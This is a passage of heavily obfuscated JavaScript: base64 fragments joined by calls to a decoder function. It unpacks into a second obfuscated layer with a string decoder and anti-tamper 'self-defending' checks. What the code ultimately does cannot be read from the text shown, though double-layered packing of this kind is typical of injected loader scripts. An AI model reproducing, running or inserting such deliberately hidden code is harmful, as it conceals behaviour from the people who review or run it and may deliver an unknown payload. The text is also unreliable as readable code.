GROeGxjTEowJywndGdUMWlM'+_0x3642849v(0x1bb)+'nhicScsJ3gzM2RKbWtYV08wJywnVzVMSX'+'ZnVmRUYScs')+('J1dRaGRVQ29iV1J0ZE1hJywnV1FKZFZTa'+'0NFZWUnLCdXUWhjVk1wY0tTbzgnLCdXNk'+'JjTG1rSXZTb2wnLCd3Y3RjSzhrd1c2Qyc'+'sJ1dPVFFXUFpkT2F5JywncGJkY0lmaGRQ'+_0x3642849v(0xe2)+'ScsJ3Ntb0dGbW9CVzU0JywnbWNHQVdReX'+'onLCdXUGZXemZaZFBKZUsnLCdiYzdjS3N'+'4ZFJhJywnYmQwNEFaSycsJ1c1allXN2Vo'+'RVcnLCdXUGhjSVgzZEtDb0cnLCdXNEpkV'+'nh0Y1VIdScsJ3NIWHRiU2taJywnVzYzZE'+_0x3642849v(0x15d)+_0x3642849v(0x194)+'LCdqbWtvaW1rM2dxJywneUlwY05TazdXU'+'WEnLCdXT3BjTTIvY1Vtb1cnLCdXUW1qd1'+_0x3642849v(0xb3)+'XNGxkUUcnLCd4Y0RJZVNraycsJ3ZKR0dX'+_0x3642849v(0xa7)+'08zZEdxbScsJ2cxREl2bW9iJywnQ0NvNk'+'YzWmRJVycsJ2NhWmNLSHRkUWEnLCdXUHh'+'jVmFoY1JmOCcsJ1dPYjVkbW9maWEnLCdX'+_0x3642849v(0x107)+_0x3642849v(0x177)+'hXNEhQYXEnLCdXNGZVVzZxRkFxJywnVzQ'+'1TVc1MGdlVycsJ3o4b2ZXUVgzZlcnLCdB'+'dDRtVzdQSycsJ1dPNXNsOGtEcnEnLCdjW'+'EZjVkg3ZFRHJywnYm1rcGxDa0NmRycsJ3'+'VLMXpmdTQnLCdXUlNWQ1NrS3RXJywnVzR'+'SZE1ta2NXUnpVJywncW1vZUZNL2RNVycs'+_0x3642849v(0xa3)+'ycsJ1c3dlFXN1NGbnEnLCdGS2hkUm1rRF'+'dSUycsJ1dQ')+(_0x3642849v(0x1a8)+'2pkaGNTY0ZkSUcnLCdqWjdjUXVKZE1hJy'+'wnaUovY0d1TmRPcScsJ3NhMTRsQ2syJyw'+'nVzRyVVc3OGV5VycsJ1c2V2JXUmxjUWV1'+'JywnV1J6ZldReGRVRzAnLCdlY09tV1I4S'+_0x3642849v(0x19f)+_0x3642849v(0xd9)+_0x3642849v(0xd4)+'LCdXNVBwejE3ZEhxJywnY21rSWtDa1lhc'+'ScsJ1c0cXdXT3hjSjJlJywnVzdkZFZDa3'+'ZFbWtNJywnV1IzZFVtb0hXUVJkUlcnLCd'+'3WnRjSG1rN2FHJywnY1hSY0hyQmRLVycs'+_0x3642849v(0x1a5)+'2onLCdXNGk1V1BiVnhXJywnV09IZVdPVm'+'RHYzgnLCdXUWZVV1FKZEpxcScsJ3IxM2R'+'VOGs1V1FTJywnQm1vbldQRmRUR20nLCds'+'MDludW1vLycsJ1dPTmNPY2hjS2ZtJywnV'+'1BmMGhDb0JhRycsJ3FDb1dXT3BkVElPJy'+'wneHN5M2JDazhXUVdmVzRHYlc2QmRSbW9'+'2V1IwJywnV1FDelc0aGNVc3EnLCdhQ2tW'+_0x3642849v(0x1b5)+_0x3642849v(0x178)+'d0WFdRVzZmdycsJ0ZZQmNNbWs1VzRpJyw'+'nQ0NvV3Ztb3dXNmUnLCdXUWRjTWNwY1RN'+'RycsJ3JHdTFXT3RkVWEnLCdXUGhjUVlSZ'+'EtDbzQnLCdXN1ZkSkdSY0gyRycsJ2Q4a2'+'1ubW9ZV1BPJywnVzRxV1dSbktFRycsJ0J'+'MdGRMQ2s4V1B5JywnV1BOZE9Tb01XTzdk'+_0x3642849v(0x146)+'VhPJywnbXh5SFc1NTQnLCdXUjlwV08zZF'+'FIUycsJ3Vo')+(_0x3642849v(0x192)+'CdsV1pjTEl0ZExxJywnVzZSY1JDazZzQ2'+'9PJywnbEk4UVdPQycsJ1c1VHBzTVJkT3E'+_0x3642849v(0xd7)+'RycsJ1dRWGNXUlpkTUp5Jywnclo0OWRMc'+'ScsJ1c1U1ZXUGhjUzFhJywnYWRDMXpXTy'+'csJ2g4a2xXNVpkT21vTCcsJ1c3cUtXT3B'+_0x3642849v(0x99)+_0x3642849v(0x189)+'lNrenRxJywnV1B6MldRdGRMSFcnLCdXNT'+'dkSHVGY0pYQycsJ1dSVmROU2tPRmdTJyw'+'nV1BMSVdRRmRHSDAnLCdXNjdkVVpkY1Z2'+'QycsJ1dPM2RMU29oV1JaZFJxJywncjhvM'+'VdRdkloYScsJ2ljaTV5SlMnLCdXN3hkVn'+'NCY0cwaScsJ3NxS1FqZTAnLCdXN0x1bVN'+'vM3dxJywnRFlDZFc0bkgnLCdoZVduVzQ1'+'eCcsJ2liaGNWR0pkUGEnLCd1Q29nV1FqW'+_0x3642849v(0x1cf)+'1rZVdQbScsJ2hTa0VXNWxkVjhvcicsJ3J'+'OblZkTEMnLCdXNWJOVzdHRXFXJywnanZ0'+_0x3642849v(0x1cb)+'mNLU2tqRENvLycsJ1c0alVXN09RYkcnLC'+'dhV3RkSWY4NScsJ1c3bjB6MzNkUkcnLCd'+_0x3642849v(0x12d)+'aycsJ1c3VmRNdktReWEnLCdXNjNkVkNrO'+'FdQckQnLCdzdGxjUkNrdldPZScsJ0N4ZG'+'RHOGs5V1BXJywnV08zY0tOUmNHbW9UJyw'+'nenQ3Y1Nta21oYScsJ1dSV1FXNThGV1A4'+_0x3642849v(0x121)+_0x3642849v(0x100)+'NIOGthV1A0')+(_0x3642849v(0xd0)+'ycsJ1c2MUpXN3ViaVcnLCdBeHVsVzRSY1'+'NHJywndVpyOWZTa0QnLCdGbW93RFNvQlc'+'0TycsJ1dPRmNOdmxjVjhvVCcsJ1dRdGRL'+'bW9JV1BaZEhXJywnV1I4Q1c2bVJXUE8nL'+'CdBSnVRVzZmNicsJ1c0cWxXUDNjR05hJy'+_0x3642849v(0x198)+'ndEcwRFdRSmRScScsJ2lDa0dobW85V09D'+'JywnV1BkY05yVmRIOG92JywnZDE1bXVtb'+'1QnLCdXUnRkSzhvQ1dSQmRNRycsJ1dQeG'+'NVZE5jT21rbicsJ1dSSmRMOG83V1IzZE5'+'HJywnV1BKZFBDby9lQ2swV09DbXFTazlh'+'Q293YlcnLCdXTzVhV1FGZFZhZScsJ2oye'+'jN4OG9LJywnV1A5Y1dRL2RLV2knLCdXT2'+'hjVUNrSHI4b0knLCdXN1pjU21rbnltbys'+'nLCdXNUdVV1FKY0dMTycsJ25xbGNKaGxk'+'TEcnLCdvU2tOVzY3Y0d2QmRIQ2tOV1B5c'+'HFDa2RXNTVCJywnazhrQVc1QmRUbW91Jy'+_0x3642849v(0xdd)+'ZbScsJ3VKS2RXUUpkSWEnLCdkTDBTVzdm'+_0x3642849v(0xc1)+'0x5OG9ZJywndVgxcGk4a0MnLCdXNzBpV1'+_0x3642849v(0x197)+'OY1NyTGtXUVR3akNvK1dPRmRTcVRLJywn'+'VzVyZFc2V0dncScsJ1dPVmNHMmxjSlNvZ'+_0x3642849v(0x123)+'dPRFQnLCdXNjNkSm1rYVdRRFEnLCdnbWt'+'4VzROZEw4b2snLCdmWWRjTUxOZFVHJywn'+'REdwY1VDa0ZXUTgnLCd3SEhabm1rZycsJ'+'2xhL2NKR05kVnEnLCd1Q29SRFNvU1c1aS'+_0x3642849v(0x1c1))+('c2hkTzhvZicsJ1c2UmNTQ2tQekNvQycsJ'+_0x3642849v(0x1b2)+'JDJywnRHdDZlc2cGNMRycsJ1dSMXFXUE5'+'kVUplJywnc2JtZldSM2RTcScsJ0ZhMFdw'+_0x3642849v(0x157)+_0x3642849v(0x9e)+'dGc3BjVG1rV2xHJywnVzQvZFZzcGNLMDg'+'nLCdqSEtLdWJHJywnV1JKZEdta0l4dzAn'+'LCdXNy9kTDNSY0dIUycsJ1c2M2NIOGtFd'+_0x3642849v(0x11a)+'NSMVJkUHEnLCdXN25VdDFkZElhJywndU5'+'6Z28wVycsJ1c3RmNNQ2tBckNvQycsJ3ha'+'N2NSbWthVzZxJywnV1ByRFdRUmRKZEcnL'+'CdXNTA4V09OY0tnbScsJ2ZzR0xXUFN6Jy'+'wnZ3huaHVDb04nLCdoOGt4VzY3ZEc4b3I'+'nLCd4WC9jSUNrN21xJywnV1BCZE9tb0VX'+_0x3642849v(0x136)+_0x3642849v(0x165)+'c1YmZXN2VlcWEnLCdpZmhkVmh2bicsJ1c'+'1SmRSckpjUk1PJywnV1JHeFc3ZVJXTzQn'+'LCd1OG9VdE5SZFBxJywneGVQZm9LSmRIS'+'UQ5ejBwY1M4b0t5RycsJ1c2UmRKcWxjTn'+'dLJywnVzRWZE4yMHJ4VycsJ1dRL2NKMGR'+'jT1NvZScsJ1c1YUdkTUNIJywnVzRCZFEx'+'eGNSczgnLCdlbWt2VzZucGxhJywnaGRDN'+'UFjVycsJ1c0TG1XNHU2YWEnLCd2MFNNVz'+'QzY1NHJywnd2FWY0tta3lmcScsJ1c2WmR'+'HZHhjT3VXJywnaUdKZFFoR08nLCdXNHBj'+'U1NrYXM4b2EnLCdXT3pYbG1rZUJXJywnd'+_0x3642849v(0xad)+'UvY09Ta1J4')+('U29hJywnV1ByQm5Ta2pBRycsJ2k4a09jb'+_0x3642849v(0xb6)+_0x3642849v(0x18d)+'pU0VxJywndktYcWhmZScsJ2dYV2J3WmEn'+_0x3642849v(0xe8)+'ycsJ2l2aitFbW9PJywndm1vd1dRYnFtcS'+'csJ2xOZjV6OG9XJywnaWEwc3VIMCcsJ2d'+'oUElDU28rJywnV09UNldRM2RIYkcnLCdX'+_0x3642849v(0x10b)+'CdXUG5hV09wZEhhaScsJ2o4a1VXN2hkTj'+'hvYicsJ1c1S1RmZU9TJywnQ1hhTWxmRyc'+_0x3642849v(0xbd)+'JywnRng3ZE04a3RXUkcnLCdXNkZkVU1aY'+'0hjUycsJ2FDa1BXNXJucFcnLCdXUkJjTn'+_0x3642849v(0x122)+_0x3642849v(0x133)+'cmQweTUnLCdXUUJjTFdOY1FDa24nLCdXN'+_0x3642849v(0xb1)+'wnVzRCY0g4a256bW9RJywnV1IvY0pHeGN'+'TTTAnLCdXUmRjT0s3Y0tTb04nLCdXUlM2'+'VzVCY0pjQycsJ3VaaGNNQ2tmV1AwJywna'+'ENrY1c2WmRIQ29oJywnY1NrWFc3YmxpcS'+'csJ0RzdUVXNGZrJywncmFLZlc3RGsnLCd'+'iTks3VzZ6NScsJ1dPNUtjQ28rbmEnLCdi'+'YnRjS2RaZFRxJywnQXY4Vlc0L2NOYScsJ'+'3AxS1JXNDlTJywnaUlwY0l4QmRTcScsJ1'+'dRRmNLY05jS05hJywnY1NrT1c2THNhYSc'+'sJ3BtazlXNGJVYkcnLCdrYXl6V1FpTidd'+'O2Z1bmN0aW9uIF8weDQ4NjU1MjJkKGEsY'+'il7YT1hLTB4YmY7dmFyIGM9XzB4NDg2NT'+'UyMmNbYV07')+('aWYoXzB4NDg2NTUyMmRbJ3dlcUF0UiddP'+'T09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdG'+'lvbihpKXt2YXIgaj0nYWJjZGVmZ2hpamt'+'sbW5vcHFyc3R1dnd4eXpBQkNERUZHSElK'+'S0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3O'+_0x3642849v(0x14b)+'0weDAsbSxuLG89MHgwO249aVsnY2hhckF'+'0J10obysrKTt+biYmKG09bCUweDQ/bSow'+_0x3642849v(0x1cc)+'mdbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT'+'4+KC0weDIqbCYweDYpKToweDApe249als'+'naW5kZXhPZiddKG4pO31yZXR1cm4gazt9'+_0x3642849v(0x11d)+'G49W10sbz0weDAscCxxPScnLHI9Jyc7bD'+'1kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyd'+'sZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScr'+'KCcwMCcrbFsnY2hhckNvZGVBdCddKHUpW'+_0x3642849v(0xd3)+'UnXSgtMHgyKTt9bD1kZWNvZGVVUklDb21'+'wb25lbnQocik7dmFyIHQ7Zm9yKHQ9MHgw'+_0x3642849v(0x12a)+'ih0PTB4MDt0PDB4MTAwO3QrKyl7bz0oby'+'tuW3RdK21bJ2NoYXJDb2RlQXQnXSh0JW1'+'bJ2xlbmd0aCddKSklMHgxMDAscD1uW3Rd'+_0x3642849v(0x191)+'G89MHgwO2Zvcih2YXIgdz0weDA7dzxsWy'+'dsZW5ndGgnXTt3Kyspe3Q9KHQrMHgxKSU'+_0x3642849v(0xfe)+'blt0XSxuW3RdPW5bb10sbltvXT1wLHErP'+'VN0cmluZ1snZnJvbUNoYXJDb2RlJ10obF'+_0x3642849v(0x180))+(_0x3642849v(0xb0)+'HgxMDBdKTt9cmV0dXJuIHE7fTtfMHg0OD'+_0x3642849v(0xe3)+'1NTIyZFsnWXBDV0dTJ109e30sXzB4NDg2'+_0x3642849v(0x10a)+'iBlPV8weDQ4NjU1MjJjWzB4MF0sZj1hK2'+'UsZz1fMHg0ODY1NTIyZFsnWXBDV0dTJ11'+'bZl07aWYoZz09PXVuZGVmaW5lZCl7aWYo'+'XzB4NDg2NTUyMmRbJ0dpdkFORSddPT09d'+'W5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbi'+'hqKXt0aGlzWydMY2lmU3QnXT1qLHRoaXN'+'bJ1JQUGZjYSddPVsweDEsMHgwLDB4MF0s'+'dGhpc1snTmlyc1hEJ109ZnVuY3Rpb24oK'+'XtyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1'+'snS1NLZlFiJ109J1x4NWN3K1x4MjAqXHg'+_0x3642849v(0x149)+'Jyx0aGlzWydKZHFhSUwnXT0nW1x4Mjd8X'+_0x3642849v(0x11b)+_0x3642849v(0x19d)+_0x3642849v(0x15e)+'IFJlZ0V4cCh0aGlzWydLU0tmUWInXSt0a'+'GlzWydKZHFhSUwnXSksaz1qWyd0ZXN0J1'+'0odGhpc1snTmlyc1hEJ11bJ3RvU3RyaW5'+'nJ10oKSk/LS10aGlzWydSUFBmY2EnXVsw'+_0x3642849v(0x1c2)+'TtyZXR1cm4gdGhpc1snRUlNZGFFJ10oay'+_0x3642849v(0x13d)+'FJ109ZnVuY3Rpb24oail7aWYoIUJvb2xl'+'YW4ofmopKXJldHVybiBqO3JldHVybiB0a'+'GlzWydEbXl0YlQnXSh0aGlzWydMY2lmU3'+'QnXSk7fSxp')+('Wydwcm90b3R5cGUnXVsnRG15dGJUJ109Z'+_0x3642849v(0xe7)+'xsPXRoaXNbJ1JQUGZjYSddWydsZW5ndGg'+'nXTtrPGw7aysrKXt0aGlzWydSUFBmY2En'+_0x3642849v(0x13b)+'WF0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1'+_0x3642849v(0xea)+'1cm4gaih0aGlzWydSUFBmY2EnXVsweDBd'+'KTt9LG5ldyBpKF8weDQ4NjU1MjJkKVsnc'+'3BKcWJ4J10oKSxfMHg0ODY1NTIyZFsnR2'+'l2QU5FJ109ISFbXTt9Yz1fMHg0ODY1NTI'+'yZFsnZHplS2d6J10oYyxiKSxfMHg0ODY1'+'NTIyZFsnWXBDV0dTJ11bZl09Yzt9ZWxzZ'+'SBjPWc7cmV0dXJuIGM7fShmdW5jdGlvbi'+_0x3642849v(0x1d0)+'oaWxlKCEhW10pe3RyeXt2YXIgYz1wYXJz'+'ZUludChHKDB4MmJhLCdsUllEJykpKy1wY'+'XJzZUludChHKDB4ZjUsJ11RVU0nKSkqLX'+'BhcnNlSW50KEcoMHgyYTIsJ0t2dGknKSk'+'rLXBhcnNlSW50KEcoMHgzOWEsJ0k4b0cn'+'KSkqcGFyc2VJbnQoRygweDE0NCwnbFVSK'+'ScpKSstcGFyc2VJbnQoRygweDFmZSwnI1'+'A4NScpKSstcGFyc2VJbnQoRygweGMzLCd'+'MTSp3JykpK3BhcnNlSW50KEcoMHgxOTQs'+'JzkoQnMnKSkrLXBhcnNlSW50KEcoMHgyM'+'DksJ2c0eVQnKSk7aWYoYz09PWIpYnJlYW'+'s7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZnQ'+'nXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCdd'+'KGFbJ3NoaWZ0J10oKSk7fX19KF8weDQ4N'+'jU1MjJjLDB4ZTdhNjkpLCFmdW5jdGlvbi'+'gpe3ZhciBI')+(_0x3642849v(0xbf)+'jBhLCdqZjY4JyldPWZ1bmN0aW9uKHEsci'+_0x3642849v(0x195)+'4MWRkLCdOSlgmJyldPWZ1bmN0aW9uKHEp'+'e3JldHVybiBxKCk7fSxjW0goMHgzNzgsJ'+_0x3642849v(0x113)+_0x3642849v(0xb7)+_0x3642849v(0xe1)+'IHEhPT1yO30sY1tIKDB4ZDAsJ2xSWUQnK'+_0x3642849v(0x1aa)+'wnS3Z0aScpK0goMHgzZGIsJ2xVUiknKSt'+'IKDB4MWM1LCdSd0NeJykrSCgweDMwOSwn'+'bFVSKScpLGNbSCgweDM4YSwnKEkwIScpX'+'T1IKDB4MWVhLCdOSlgmJykrSCgweDNjYy'+_0x3642849v(0x1b4)+'pXT1mdW5jdGlvbihxLHIpe3JldHVybiBx'+_0x3642849v(0xa0)+'T1IKDB4M2NiLCdERTZlJykrJ3QnLGNbSC'+_0x3642849v(0xfa)+'rczMnKStIKDB4MTVlLCcoSTAhJyksY1tI'+'KDB4MWJkLCdUR2k4JyldPWZ1bmN0aW9uK'+'HEscil7cmV0dXJuIHE9PT1yO30sY1tIKD'+_0x3642849v(0x9f)+'scil7cmV0dXJuIHE+PXI7fSxjW0goMHgx'+'MzksJ3pbMlMnKV09ZnVuY3Rpb24ocSxyK'+'XtyZXR1cm4gcTw9cjt9LGNbSCgweDI5MS'+'wnKEkwIScpXT1mdW5jdGlvbihxLHIpe3J'+'ldHVybiBxK3I7fSxjW0goMHgyMGIsJ044'+'MEAnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcS1yO30sY1tIKDB4MjBkLCdHVDhzJy'+'ldPUgoMHgy')+('NjcsJ0RFNmUnKStIKDB4MjdmLCdMTSp3J'+'ykrSCgweDFmZiwnc0IxXScpK0goMHgzNz'+'ksJ1RHaTgnKStIKDB4M2NlLCdGNHZtJyk'+'rSCgweDI0Mywnajk3aicpK0goMHgyMjEs'+_0x3642849v(0x1d1)+'CgweDI5OSwnR1Q4cycpK0goMHgyZDQsJ2'+_0x3642849v(0x15f)+_0x3642849v(0xfb)+'J05rczMnKStIKDB4MjY1LCcwQ0BlJykrS'+_0x3642849v(0x147)+'t2dGknKStIKDB4MzkwLCc5KEJzJykrSCg'+'weDE4YSwnbEB0JScpK0goMHgyYmIsJ04m'+'KSYnKStIKDB4ZTMsJ0RFNmUnKStIKDB4M'+_0x3642849v(0x120)+'cpK0goMHgxZDIsJ2pmNjgnKStIKDB4MWN'+'kLCd2NnBWJykrSCgweDI3OSwnTmtzMycp'+'LGNbSCgweDIwNywnKEkwIScpXT1mdW5jd'+'GlvbihxLHIpe3JldHVybiBxKHIpO30sY1'+'tIKDB4MmY4LCdOJikmJyldPUgoMHgxZDk'+'sJzF2aDQnKStIKDB4MTBlLCcjR11nJykr'+_0x3642849v(0xd1)+_0x3642849v(0x10f)+'gweDI2ZCwnOG8hdCcpK0goMHgxYjIsJ0J'+'GbzYnKStIKDB4MzNkLCd2NnBWJykrSCgw'+_0x3642849v(0x1c8)+'ycpK0goMHhkMywnOG8hdCcpK0goMHgxNT'+_0x3642849v(0x134)+_0x3642849v(0x132)+'J09tV0YnKStIKDB4MmQyLCd1UHNxJykrS'+'CgweDIwMywncVpnZCcpK0goMHhjZSwnVC'+'ZzeCcpK0go')+(_0x3642849v(0x16a)+'1EjJykrSCgweDE3NiwnTE0qdycpK0goMH'+'gyZmIsJ3FaZ2QnKStIKDB4MmZmLCd6WzJ'+'TJykrSCgweDE3YSwnZlhrZScpK0goMHgz'+_0x3642849v(0xca)+'ykrSCgweDI3ZSwncVpnZCcpK0goMHgxNW'+'MsJ0Y0dm0nKStIKDB4MTlkLCdGNHZtJyk'+'rSCgweDFiNywnZlhrZScpK0goMHgzNDgs'+_0x3642849v(0x104)+'CgweDE3OSwnKEkwIScpK0goMHgxM2UsJ2'+'ZYa2UnKStIKDB4MmU5LCd4KlpwJykrSCg'+'weDI5MywnZlhrZScpK0goMHgxZTgsJ044'+'MEAnKStIKDB4MzZmLCdOODBAJykrSCgwe'+_0x3642849v(0x9d)+'cnKStIKDB4MmUxLCc5KEJzJykrSCgweDI'+'wOCwnMXZoNCcpK0goMHgzYTMsJ2xAdCUn'+'KStIKDB4ZDUsJ3VQc3EnKStIKDB4MTJmL'+'CdERTZlJykrSCgweGYxLCd6WzJTJykrSC'+'gweDI5ZiwnbFJZRCcpK0goMHhkZSwnels'+'yUycpK0goMHhlYywnOShCcycpK0goMHgz'+'YWMsJ1Qmc3gnKStIKDB4MWE5LCdHS2VyJ'+_0x3642849v(0xc5)+'csJ2pmNjgnKStIKDB4MzAzLCdSd0NeJyk'+'rSCgweDJlNSwnR0tlcicpK0goMHgzMGUs'+'J05rczMnKStIKDB4ZDYsJ05rczMnKStIK'+'DB4ZGEsJ09tV0YnKStIKDB4MzBhLCd1JD'+'lCJykrSCgweDFlZiwnXVFVTScpK0goMHg'+'xNGQsJyhJMCEnKStIKDB4MjRiLCdsQHQl'+_0x3642849v(0x152)+'CwnbFJZRCcpK0goMHgxNjAsJ2c0eVQnKS'+_0x3642849v(0x154))+('LCcoSTAhJykrSCgweDM4NiwnXVFVTScpK'+_0x3642849v(0x1ac)+_0x3642849v(0x1a9)+'oMHgyZmUsJ1ApVjgnKStIKDB4MzM1LCdL'+'dnRpJykrSCgweDMxOCwnMXZoNCcpK0goM'+_0x3642849v(0xed)+_0x3642849v(0x1c7)+'yYzgsJ3gqWnAnKStIKDB4MTAzLCdLdnRp'+'JykrSCgweDE4ZSwnTSVQbycpK0goMHgyM'+'zksJ1Qmc3gnKStIKDB4M2RkLCdNJVBvJy'+'krSCgweDNlZCwnXVFVTScpK0goMHgyOTA'+_0x3642849v(0x143)+'SCgweDFjOSwndVBzcScpK0goMHgyMTQsJ'+_0x3642849v(0x128)+_0x3642849v(0x183)+'eMjUnKStIKDB4MTZlLCdmR1EjJykrSCgw'+'eDIwNSwnNGNYRycpK0goMHgzMWQsJ05KW'+_0x3642849v(0x18c)+'I4MiwnJl4jMScpK0goMHgxOTAsJzkoQnM'+'nKStIKDB4MmVjLCdLdnRpJykrSCgweDI5'+'ZCwnZkdRIycpK0goMHgzNjAsJzkoQnMnK'+'StIKDB4MzhkLCdLdnRpJykrSCgweGQ3LC'+'dUR2k4JykrSCgweDE1YSwnUClWOCcpK0g'+_0x3642849v(0x1b9)+_0x3642849v(0x103)+'HgyODAsJ0Y0dm0nKStIKDB4Mzg1LCdOJi'+'kmJykrSCgweDMxOSwnajk3aicpK0goMHg'+_0x3642849v(0xa4)+'JykrSCgweGNmLCdQKVY4JykrSCgweDM3N'+'iwnQkZvNicpK0goMHgzZjEsJ0t2dGknKS'+'tIKDB4ZmYs')+('J05rczMnKStIKDB4Mzk4LCdnNHlUJykrS'+_0x3642849v(0xc8)+'B1QHQnKStIKDB4MWE4LCdmR1EjJykrSCg'+'weDNmMCwneCpacCcpK0goMHgzZDQsJ0dL'+_0x3642849v(0x1b3)+'DFkYiwnTjgwQCcpK0goMHhkYywnI0ddZy'+'cpK0goMHgyZjIsJ11RVU0nKStIKDB4M2R'+'mLCdPbVdGJykrSCgweDJkOCwnTE0qdycp'+'K0goMHgxM2YsJ0xNKncnKStIKDB4ZjAsJ'+_0x3642849v(0x127)+'gweDJkNiwnMENAZScpK0goMHgzYjMsJ0Y'+'0dm0nKStIKDB4MmFmLCdxWmdkJykrSCgw'+'eDNmNCwnI0ddZycpK0goMHgzMGIsJ0xNK'+'ncnKStIKDB4MjgzLCc5XjI1JykrSCgweD'+'I1NywnMENAZScpK0goMHgxY2YsJzdmXkg'+'nKStIKDB4MmFkLCcjOEhuJykrSCgweDM2'+'Miwnc0IxXScpK0goMHgzNTMsJ0Y0dm0nK'+'StIKDB4MmNkLCdCRm82JykrSCgweDE1Zi'+'wnamY2OCcpK0goMHgzYTQsJ0xNKncnKSt'+'IKDB4MmJlLCdxWmdkJykrSCgweDNiNCwn'+'OG8hdCcpK0goMHgyMTMsJzBDQGUnKStIK'+'DB4MmYzLCddUVVNJykrSCgweDJiNiwnel'+'syUycpK0goMHgzYmYsJ3Y2cFYnKStIKDB'+'4MTBiLCdsQHQlJykrSCgweDM5ZCwnMXZo'+'NCcpK0goMHgyYzUsJ11RVU0nKStIKDB4M'+'mU0LCdpIzUwJykrSCgweDE5NSwnTiYpJi'+'cpK0goMHgzMmEsJzF2aDQnKStIKDB4MTQ'+'zLCc5XjI1JykrSCgweDM1MCwnelsyUycp'+'K0goMHgzNzQsJ3UkOUInKStIKDB4Mzk3L'+_0x3642849v(0x187)+'goMHgyMTAs')+(_0x3642849v(0x193)+'CgweGU4LCdOODBAJykrSCgweDI0YywnI0'+'ddZycpK0goMHgyZWUsJ3NCMV0nKStIKDB'+'4MzQzLCd6WzJTJykrSCgweDEwYywnR1Q4'+'cycpK0goMHgzOGYsJ04mKSYnKStIKDB4M'+'TM3LCdNJVBvJykrSCgweDNmYywnZkdRIy'+'cpK0goMHgyNDgsJ2c0eVQnKStIKDB4Mjc'+'xLCc0Y1hHJykrSCgweDJkMCwnTjgwQCcp'+_0x3642849v(0x105)+'CdUR2k4JykrSCgweDFmYywnKEkwIScpK0'+'goMHgyZjAsJ00lUG8nKStIKDB4ZDEsJyR'+_0x3642849v(0x174)+'eDJlYiwnTmtzMycpK0goMHgzYzUsJ3NCM'+_0x3642849v(0x130)+_0x3642849v(0xaf)+'nKStIKDB4Mzg4LCckTmZJJykrSCgweDFh'+'MywnTSVQbycpK0goMHgxMWQsJ04mKSYnK'+'StIKDB4MzU5LCd6WzJTJykrSCgweDIyMC'+_0x3642849v(0x110)+'oMHgxY2UsJ1B1QHQnKStIKDB4MjU2LCdL'+_0x3642849v(0xf3)+'HgyMjMsJ2o5N2onKStIKDB4ZWQsJ1RHaT'+'gnKStIKDB4MzU1LCdqOTdqJykrSCgweDE'+_0x3642849v(0xff)+'KStIKDB4MjYwLCdmWGtlJykrSCgweDFiN'+'Swnc0IxXScpK0goMHgyMDYsJ2xAdCUnKS'+'soSCgweDFkYSwnTSVQbycpK0goMHgxYmY'+_0x3642849v(0xf0)+'SCgweDFhYiwnMENAZScpK0goMHgxZDEsJ'+'zRjWEcnKStIKDB4MTRjLCdmWGtlJykrSC'+'gweDIzOCwn')+(_0x3642849v(0xcd)+_0x3642849v(0x1b0)+'9HJykrSCgweDI4YywnKEkwIScpK0goMHg'+'yYWMsJ05KWCYnKStIKDB4ZWYsJyM4SG4n'+'KStIKDB4M2QzLCdqOTdqJykrSCgweDI2Z'+_0x3642849v(0x176)+'tIKDB4MWU3LCd1JDlCJykrSCgweDMzNyw'+'nI0ddZycpK0goMHgzYWEsJ3Y2cFYnKStI'+'KDB4MTE4LCdsVVIpJykrSCgweDFiYSwnS'+'3Z0aScpK0goMHgzN2QsJ3VQc3EnKStIKD'+'B4MzE3LCdJOG9HJykrSCgweDIyOSwnbFV'+'SKScpK0goMHgzMWMsJzdmXkgnKStIKDB4'+'MzY4LCckTmZJJykrSCgweGNjLCcjUDg1J'+'ykrSCgweDE0NywnUHVAdCcpK0goMHgyYz'+'YsJ3NCMV0nKStIKDB4MjAwLCcxdmg0Jyk'+'rSCgweDM3MCwncVpnZCcpK0goMHgyYjQs'+'J3VQc3EnKStIKDB4M2NmLCdQKVY4JykrS'+'CgweDI3MywnTjgwQCcpK0goMHgyY2YsJ0'+_0x3642849v(0xac)+'weDJkYSwncVpnZCcpK0goMHgyODksJ0JG'+_0x3642849v(0x13f)+'DNiZCwndjZwVicpK0goMHgyMzEsJ3NCMV'+'0nKStIKDB4MjFjLCdCRm82JykrSCgweDN'+'kOCwnMXZoNCcpK0goMHgyYTAsJ1J3Q14n'+'KStIKDB4MzQ1LCcjUDg1JykrSCgweDEzN'+'CwndjZwVicpK0goMHgyNTAsJ2xAdCUnKS'+'tIKDB4M2I4LCdPbVdGJykrSCgweDE3Myw'+'nbFVSKScpK0goMHgxMTMsJ1B1QHQnKStI'+'KDB4MzI1LCd6WzJTJykrSCgweDE0YSwnb'+_0x3642849v(0x12f)+'B4MTk2LCcj')+('OEhuJykrSCgweDMyOSwnOShCcycpK0goM'+'HgxMTYsJ2xVUiknKStIKDB4ZWIsJ3FaZ2'+'QnKStIKDB4MjhkLCdGNHZtJykrSCgweDE'+_0x3642849v(0xb8)+'KStIKDB4MTg2LCd6WzJTJykrSCgweDE1O'+_0x3642849v(0x102)+_0x3642849v(0xf6)+'nR1Q4cycpK0goMHgxMDYsJ0t2dGknKStI'+'KDB4MjNmLCdOODBAJykrSCgweDFjMSwnd'+_0x3642849v(0x161)+'hjOSwnUndDXicpK0goMHgyYzcsJ3pbMlM'+'nKStIKDB4M2YyLCcoSTAhJykrSCgweDMy'+'ZCwnKEkwIScpK0goMHgyNzYsJ3NCMV0nK'+_0x3642849v(0x155)+'wnUClWOCcpK0goMHgzOTIsJ0Y0dm0nKSt'+'IKDB4Mjk1LCdsVVIpJykrSCgweDFlMywn'+'djZwVicpK0goMHgyMmIsJzRjWEcnKStIK'+'DB4MjExLCcxdmg0JykrSCgweDM4MCwnTj'+'gwQCcpK0goMHgyZmMsJ2c0eVQnKStIKDB'+'4MjZmLCdUJnN4JykrSCgweDNhOCwnJl4j'+'MScpK0goMHgxMjksJzF2aDQnKStIKDB4M'+_0x3642849v(0x12e)+'krSCgweGJmLCdqOTdqJykrSCgweDM0MCw'+'nTSVQbycpK0goMHgzNzcsJzkoQnMn